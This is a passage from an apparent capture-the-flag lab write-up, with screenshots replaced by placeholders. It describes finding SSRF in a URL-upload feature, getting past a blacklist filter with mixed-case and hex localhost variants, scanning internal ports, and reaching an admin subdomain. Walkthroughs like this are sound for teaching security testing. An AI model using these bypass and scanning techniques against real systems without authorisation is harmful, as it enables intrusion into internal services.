
If we access any of the urls that it indicates, it will try to display the image.

In this case it shows this error, because the file we have uploaded is not an image.
I did a couple more tests, like fuzzing the uploads directory, with various types of extensions, path traversal on the filename... but without success. What caught my attention was that if I made a request with curl, it showed me the content of the file.

From URL

The first thing I always try in a functionality like this is SSRF.

Mmmm looks like we are dealing with a filter, cool :). I'll show you two ways to bypass this filter. Personally, I like the second one more.
The next thing I tried was to make use of other schemes, such as ftp:// or file://. But as we can see, only http and https are supported.
Shell as user
1) SSRF blacklisted word bypass

We are dealing with a blacklist filter, these types of filters usually, are very weak, and block typical words like localhost, 127.0.0.1, etc. But there are many more ways of pointing to the localhost. Here is a good cheat-sheet. We can bypass this filter in several ways, from mixing upper and lower case letters, to putting the IP in hexadecimal, [::].
Tip: Always test several ports, including those that you know are open, because many times, the Web ports, do not show errors, and it is easier not to notice the SSRF. Here is an example:


In this way, we can scan the internal ports, sending this request to the intruder. But I'll save you time, there are no internal ports open.

Let's make a curl request, to the link that gives us when we put payload localhost with port 80.

Hum, the index source code, interesting. Let's try to make a malicious request to the admin subdomain.

Oops, looks like it's blacklisted, luckily the case-sensitive bypass works here too.

Let's take a look at the source code of this subdomain
